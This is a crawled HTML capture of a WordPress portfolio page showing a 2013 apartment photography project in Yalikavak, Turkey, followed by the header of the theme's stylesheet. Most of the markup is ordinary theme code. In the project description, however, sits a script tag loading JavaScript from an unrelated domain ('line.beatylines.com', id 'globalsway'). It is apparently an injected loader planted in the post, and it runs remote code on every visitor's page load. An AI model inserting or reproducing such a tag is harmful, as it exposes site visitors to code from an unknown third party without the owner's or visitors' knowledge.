

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dave-good.com/portfolio/bodrum-apartment-photography-may-2013/
body_size: 7072
content:
<!DOCTYPE html>
<!--[if lt IE 8]>    <html lang="en-US" class="ie8" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" xmlns="http://www.w3.org/1999/xhtml"> <!--<![endif]-->
<head>

	<!-- META -->

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<meta name="format-detection" content="telephone=no">

	<!-- LINKS -->

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dave-good.com/xmlrpc.php" />

	
	<link rel="shortcut icon" type="image/x-icon" href="https://dave-good.com/wp-content/uploads/2014/10/favicon.png" />

	
	<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- WP HEAD -->

	<title>Bodrum Apartment Photography – May 2013 &#8211; Dave-Good Design Portfolio</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dave-Good Design Portfolio &raquo; Feed" href="https://dave-good.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dave-Good Design Portfolio &raquo; Comments Feed" href="https://dave-good.com/comments/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://dave-good.com/wp-includes/css/dist/block-library/style.min.css?ver=cca8ba085aa6e4f13fd9cceec8fdd400' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://dave-good.com/wp-includes/css/classic-themes.min.css?ver=cca8ba085aa6e4f13fd9cceec8fdd400' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='krown-style-parties-css' href='https://dave-good.com/wp-content/themes/wowway/css/third-parties.css?ver=cca8ba085aa6e4f13fd9cceec8fdd400' type='text/css' media='all' />
<link rel='stylesheet' id='krown-style-css' href='https://dave-good.com/wp-content/themes/wowway/style.css?ver=cca8ba085aa6e4f13fd9cceec8fdd400' type='text/css' media='all' />
<style id='krown-style-inline-css' type='text/css'>


			/* CUSTOM FONTS */

			#tagline, h1, h2, h3, h4, h5, h6, #comments-title, #reply-title, .commentAuthor, .asterix, #submit, .sliderPagination, .projectContent .category, .galleryContent .category, .sidewidget span, .main-menu > li > p {
			  font-family: 'Vollkorn', serif;;
			}

			body, input, textarea, button {
			  font-family: 'Josefin Sans', sans-serif;;
			}

			/* CUSTOM COLORS */

			.actionButton, .pagination a:hover, .hasButtonsPost div, .page-template-template-video-php .mejs-overlay-play .mejs-overlay-button:hover, .folioPlus, .hasButtons a, .share-buttons a:hover, .swiper-nav a, .swiper-pagination li, #play-pause:hover, .krown-button.light, .krown-button.dark:hover, input[type="submit"], .jquery-msgbox-buttons button, .video-embedded .mejs-overlay-button:hover, .video-embedded .close-iframe:hover, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-overlay:hover .mejs-overlay-button, .fancybox-nav span:hover, .fancybox-close:hover, .video-embedded .close-iframe, .no-touch .responsive-design-cover:hover {
				background-color: #FF6833;
			}
			.mCS-me-2 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
				background-color: #FF6833 !important;
			}
			a:hover, .projectContent a:hover, .no-touch .krown-accordion > section h5:hover, .no-touch .krown-accordion > section h5:hover:before, .krown-twitter a:hover, .no-touch .krown-tabs .titles li:hover h5  {
				color: #FF6833;
			}
			.krown-button.light.headed:after, .krown-button.dark.headed:hover:after {
			   border-color: rgba(255,104,51,0);
			   border-left-color: #FF6833;
			}
			#sidebar {
				background-color: #f15a23;
			}
			#close:after {
				border-left-color: #f15a23;
			}
			#tagline, #copy, #menu a, #menu ul.sub-menu a, #menu ul.main-menu > li.selected.parent a {
				color: #ffffff;
			}
			#sidebar .krown-social li:before {
				color: #777777;
			}
			#menu ul.sub-menu > li:hover > p > a, #menu ul.main-menu > li:hover > p > a {
				background-color: #777777;
			}
			#menu ul.sub-menu > li:hover > p:before, #menu ul.main-menu > li.selected > p:before, #menu ul.main-menu > li:hover > p:before {
				border-left-color: #777777;
			}
			#menu ul li.selected > p > a {
				background-color: #FF6833 !important;
			}
			#menu ul li.selected > p:before {
				border-left-color: #FF6833 !important;
			}
			#menu ul li.selected > p > a, #menu ul.sub-menu > li.selected p > a {
				color: #FFFFFF !important;
			}
			
			/* CUSTOM CURSORS */

			.swiper-container {	
			   cursor: -webkit-grab !important;
			   cursor: -moz-grab !important;
			   cursor: url(https://dave-good.com/wp-content/themes/wowway/images/grab.cur), move !important;
			}
			.swiper-container.grabbing {
			   cursor: -webkit-grabbing !important;
			   cursor: -moz-grabbing !important;
			   cursor: url(https://dave-good.com/wp-content/themes/wowway/images/grabbing.cur), move !important;
			}

			/* CUSTOM CSS */

		.contactForm > input, .contactForm > textarea {
    color: white;
}
</style>
<link rel='stylesheet' id='krown-font-head-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800&#038;ver=cca8ba085aa6e4f13fd9cceec8fdd400' type='text/css' media='all' />
<link rel='stylesheet' id='krown-font-body-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800&#038;ver=cca8ba085aa6e4f13fd9cceec8fdd400' type='text/css' media='all' />
<script type='text/javascript' src='https://dave-good.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dave-good.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dave-good.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dave-good.com/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://dave-good.com/portfolio/bodrum-apartment-photography-may-2013/" />
<link rel='shortlink' href='https://dave-good.com/?p=938' />
<link rel="alternate" type="application/json+oembed" href="https://dave-good.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdave-good.com%2Fportfolio%2Fbodrum-apartment-photography-may-2013%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dave-good.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdave-good.com%2Fportfolio%2Fbodrum-apartment-photography-may-2013%2F&#038;format=xml" />
<style type="text/css">

			html, * html body {
				margin-top: 0 !important;
			}

			#wpadminbar {
				background: rgba(0, 0, 0, .5) !important;
				opacity: .8 !important;
				-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)" !important;
				filter: alpha(opacity=80) !important;
			}

		</style>		
</head>


<body id="body" class="portfolio-template-default single single-portfolio postid-938 closedSidebar Stick Left Default is-portfolio thumbs-loading no-touch" style="background-image:url()">
	
	<div id="sidebar">

		<header id="header">

			<div id="logo">

				
				<a href="https://dave-good.com" style="width:156px;height:34px">
					<img class="default" src="https://dave-good.com/wp-content/uploads/2014/10/dave-good-website-logo1.png" alt="Dave-Good Design Portfolio" />
					<img class="retina" src="https://dave-good.com/wp-content/uploads/2014/10/dave-good-website-logo@2x.png" alt="Dave-Good Design Portfolio" />
				</a>

			</div>

			<p id="tagline">Design Work by David Good</p>

		</header>

		<nav id="menu" data-responsive-title="Navigation">

			<ul id="menu-the-main-menu" class="main-menu"><li id="menu-item-116" class="parent menu-item clearfix"><p><a href="https://dave-good.com/">Design Work</a></p><div><ul class="sub-menu clearfix">	<li id="menu-item-233" class="menu-item clearfix"><p><a title="allportfolio" href="#" class="filter all-filter" data-filter="*">All Work <span class="menu-cat">(112)</span></a></p></li>
	<li id="menu-item-265" class="menu-item clearfix"><p><a href="#" class="filter" data-filter="banner-design">Banner Design <span class="menu-cat">(17)</span></a></p></li>
	<li id="menu-item-931" class="menu-item clearfix"><p><a href="#" class="filter" data-filter="business-card-design">Business Card Design <span class="menu-cat">(7)</span></a></p></li>
	<li id="menu-item-266" class="menu-item clearfix"><p><a href="#" class="filter" data-filter="logo-design">Logo Design <span class="menu-cat">(20)</span></a></p></li>
	<li id="menu-item-176" class="selected menu-item clearfix"><p><a href="#" class="filter" data-filter="photography">Photography <span class="menu-cat">(25)</span></a></p></li>
	<li id="menu-item-177" class="menu-item clearfix"><p><a href="#" class="filter" data-filter="website-design">Website Design <span class="menu-cat">(29)</span></a></p></li>
	<li id="menu-item-440" class="menu-item clearfix"><p><a href="#" class="filter" data-filter="miscellaneous">Miscellaneous <span class="menu-cat">(14)</span></a></p></li>
</ul></div>
</li>
<li id="menu-item-241" class="menu-item clearfix"><p><a href="https://dave-good.com/about-me/">About Me</a></p></li>
</ul>
		</nav>

		
		<footer id="copy">
			<p>© David Good</p>
		</footer>

		<a href="#" id="close" class="openIcon">x</a>

	</div>
		
	<div id="content" class="clearfix">

		<div>
	
	<div id="modal-holder">

		<article id="post-938" class="project clearfix post-938 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-photography" style="width:910px;height:480px;margin-left:-455px;margin-top:-240px" data-project-width="910" data-project-height="480" data-slider-width="600" data-parent="https://dave-good.com/" data-gal="false">

			<section class="projectSlides" style="width:600px">

				<div id="postSlider" class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-02.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-03.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-04.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-05.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-06.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-18.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-14.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-16.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-08.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-09.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-07.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-12.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-11.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-13.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-17.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-01.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-071.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-10.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-19.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-20.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-21.jpg" width="600" height="480" alt="" /></div><div class="swiper-slide"><img src="https://dave-good.com/wp-content/uploads/2013/05/platinum-22.jpg" width="600" height="480" alt="" /></div></div></div>
			</section>

			<section class="projectContent" style="width:310px">

				<h1>Bodrum Apartment Photography – May 2013</h1>
				<hr />
				<span class="category">Photography</span>
				<hr class="second" />
				<p>&nbsp;</p>
<p><strong>Customer:</strong><br />
Private Client</p>
<p>&nbsp;</p>
<p><strong>Brief:</strong><br />
Photography of a 2 bedroom apartment in Yalikavak, Turkey</p>
<p>&nbsp;</p>
<p><strong>Tools:</strong><br />
Photoshop</p>
<p><span style="font-size: medium;"><span style="line-height: 24px;"> </span></span><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>

				<aside class="share-buttons dark clearfix"><a target="_blank" class="btn-twitter" href="https://twitter.com/home?status=Bodrum+Apartment+Photography+%E2%80%93+May+2013+https%3A%2F%2Fdave-good.com%2Fportfolio%2Fbodrum-apartment-photography-may-2013%2F"></a><a target="_blank" class="btn-facebook" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fdave-good.com%2Fportfolio%2Fbodrum-apartment-photography-may-2013%2F&title=Bodrum+Apartment+Photography+%E2%80%93+May+2013"></a><a target="_blank" class="btn-pinterest" href="https://pinterest.com/pin/create/bookmarklet/?media=https://dave-good.com/wp-content/uploads/2013/05/platinum-featured.jpg&url=https%3A%2F%2Fdave-good.com%2Fportfolio%2Fbodrum-apartment-photography-may-2013%2F&is_video=false&description=Bodrum+Apartment+Photography+%E2%80%93+May+2013"></a><a target="_blank" class="btn-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fdave-good.com%2Fportfolio%2Fbodrum-apartment-photography-may-2013%2F"></a></aside>
			</section>

			
			<div id="nextProject" class="hidden">
									<a href="https://dave-good.com/portfolio/lawyer-business-card-design-may-2013/">lawyer-business-card-design-may-2013</a>
							</div>

			<div id="previousProject" class="hidden">
									<a href="https://dave-good.com/portfolio/private-client-business-card-design-may-2013/">private-client-business-card-design-may-2013</a>
							</div>

			<a class="actionButton close" href="#">Close</a>
		
		</article>

	</div>

	<p id="pwd" class="hidden"></p>

	
		<!-- Close main wrapper -->
		</div>

		<!-- Top Footer -->
		<footer class="footer" id="topFooter">
										<div class="right">
					<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><strong><script type="text/javascript" language="javascript">
<!--
{ coded = "q1Mwwq@MP3nL.9wP"
  key = "Vnh7cS6KHxNZ28foy1bO9umICa0kDg4weWQRdvPjt3BlYMsi5pTEqXJGUFzLAr"
  shift=coded.length
  link=""
  for (i=0; i<coded.length; i++) {
    if (key.indexOf(coded.charAt(i))==-1) {
      ltr = coded.charAt(i)
      link += (ltr)
    }
    else {     
      ltr = (key.indexOf(coded.charAt(i))-shift+key.length) % key.length
      link += (key.charAt(ltr))
    }
  }
document.write("<a href='mailto:"+link+"'>Contact Me</a>")
}
//-->
</script><noscript>Sorry, you need Javascript on to email me.</noscript></strong></div></div><div id="search-3" class="widget clearfix widget_search">
		<form role="search" method="get" id="searchform" class="searchBox" action="https://dave-good.com/" >
			<label class="screen-reader-text hidden" for="s">Search for:</label>
			<input type="text" data-value="Type and hit Enter" value="Type and hit Enter" name="s" id="s" />
	    </form></div>				</div>
					</footer>

		<!-- Bottom Footer -->
		<footer class="footer" id="bottomFooter">
						<a href="#" id="top">Go to Top <span>&uarr;</span></a>
		</footer>

	</div>
	<!-- Everything ended here -->

	<!-- IE7 Message Start -->
	<div id="oldie">
		<p>This is a unique website which will require a more modern browser to work!<br /><br />
		<a href="https://www.google.com/chrome/" target="_blank">Please upgrade today!</a>
		</p>
	</div>
	<!-- IE7 Message End -->

	<!-- No Scripts Message Start -->
	<noscript id="scriptie">
		<div>
			<p>This is a modern website which will require Javascript to work. <br />Please turn it on!			</p>
		</div>
	</noscript>
	<!-- No Scripts Message End -->

	<div id="loader"><i class="krown-icon-spin6 animate-spin"></i></div>

	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6871160-10', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/TweenMax.min.js' id='tween_max-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/jquery.gsap.min.js' id='gsap-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/jquery.msgbox.min.js' id='msgbox-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/jquery.history.min.js' id='history-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/jquery.mCustomScrollbar.min.js' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/plugins.min.js' id='theme_plugins-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/idangerous.swiper.min.js' id='swiper-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/mediaelement-and-player.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='theme_scripts-js-extra'>
/* <![CDATA[ */
var themeObjects = {"base":"https:\/\/dave-good.com\/wp-content\/themes\/wowway","folioOpacity":".95","folioWidth":"340","gAnalytics":"enabled","gAnalyticsCode":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-6871160-10', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","modalDummyBackground":"","modalCloseClick":"false","gallerySliderSpeed":"5000","text_password":"This is a protected post. In order to view it, please enter a password:","text_slider":"of","responsiveNavText":"--- Navigation ---"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dave-good.com/wp-content/themes/wowway/js/scripts.min.js' id='theme_scripts-js'></script>
<script type='text/javascript' src='https://dave-good.com/wp-includes/js/comment-reply.min.js?ver=cca8ba085aa6e4f13fd9cceec8fdd400' id='comment-reply-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"370b309e45684b27a36a1002e8834b0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:28:33 -->

--- FILE ---
content_type: text/css
request_url: https://dave-good.com/wp-content/themes/wowway/style.css?ver=cca8ba085aa6e4f13fd9cceec8fdd400
body_size: 12467
content:
/*-----------------------------------------------------------------------------------

   Theme Name: Wowway
   Theme URI: http://krownthemes.com/wowway-new
   Description: Wowway is an incredibly unique and highly interactive WordPress theme for creative portfolios.
   Author: KrownThemes
   Author URI: http://krownthemes.com
   License: GNU General Public License version 3.0
   License URI: http://www.gnu.org/licenses/gpl-3.0.html
   Version: 2.1.4
   
   Designed by Charged Pixels: http://themeforest.net/user/ChargedPixels
   All PHP code is released under the GNU General Public Licence version 3.0
   All HTML/CSS/JAVASCRIPT code is released under Envato's Regular License (http://themeforest.net/licenses/regular_extended)

-----------------------------------------------------------------------------------*/

